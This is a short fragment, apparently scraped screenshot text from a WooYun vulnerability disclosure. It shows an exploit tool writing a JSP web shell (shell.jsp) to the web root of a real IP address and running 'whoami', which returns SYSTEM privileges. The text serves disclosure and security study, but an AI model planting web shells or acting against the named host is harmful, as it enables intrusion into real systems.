 Url: http://219.238.215.220:8980/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
nt authority\system
www.wooyun.org